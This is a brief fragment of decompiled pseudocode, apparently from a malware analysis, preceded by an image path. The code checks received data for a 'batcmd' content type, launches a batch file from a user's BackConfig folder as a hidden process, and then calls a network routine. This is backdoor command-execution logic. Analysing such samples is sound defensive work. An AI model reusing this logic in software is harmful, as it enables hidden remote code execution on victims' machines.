 if ( sub_402E20(&v32, "Content-Type: batcmd", 0x14) != -1 )
{
printf("\nI am starting batch file for you.....\n");
Sleep(0x2328u);
sub_401EB0(v16);
Sleep(0x2328u);
}
sprintf(&ApplicationName, "C:\\Users\\%s\\BackConfig\\BigData\\test.bat", Buffer);
memset(&StartupInfo, 0, 0x44u);
ProcessInformation.hProcess = 0;
ProcessInformation.hThread = 0;
ProcessInformation.dwProcessId = 0;
ProcessInformation.dwThreadId = 0;
StartupInfo.cb = 68;
CreateProcessA(&ApplicationName, 0, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
CloseHandle(ProcessInformation.hProcess);
CloseHandle(ProcessInformation.hThread);
Internet_401880(a1);
}